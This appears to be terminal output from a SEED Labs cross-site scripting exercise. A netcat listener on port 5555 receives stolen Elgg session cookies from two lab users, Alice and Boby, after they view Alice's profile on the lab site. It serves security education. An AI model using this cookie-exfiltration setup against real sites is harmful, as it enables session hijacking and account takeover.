 Terminal
[10/29/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 40336)
GET /?c=Elgg%3Dednopgiio3uhvo2159qpt3uu85 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Alice
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive
[10/29/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 40386)
GET /?c=Elgg%3Dqipcig69313doais6lth457b46 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Boby
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive